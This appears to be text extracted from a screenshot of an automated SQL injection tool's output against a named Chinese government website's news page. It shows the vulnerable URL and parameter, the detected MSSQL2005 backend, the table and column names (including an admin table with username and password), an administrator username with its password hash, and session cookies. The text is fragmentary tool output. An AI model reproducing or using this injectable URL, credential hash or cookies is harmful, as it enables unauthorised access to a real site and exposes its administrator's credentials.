 URL http://www.ezwtj.gov.cn/readnews.aspx?nid=3822 GET
Type String DB MSSQL2005 with KeyWord 文化服务手
Data
Table/Column Count username password
news
admin
id
username
password
zhiwu
userclass
eztd 1DBE868E4EB78A1E2BF648BE9218E7C1
eztd 1DBE868E4EB78A1E2BF648BE9218E7C1
Datas One by one 1=1
Tables Columns All Save
Information Data Command File Writer Reg Reader Dir Tre
Cookie is : PHPSESSID=ood3c0fl2kesli4jr50h757ao6;ASPSESSIONIDAQQQTCAT=GKHMAFCDHPCGHMFPDFLFLBHJ;_D_S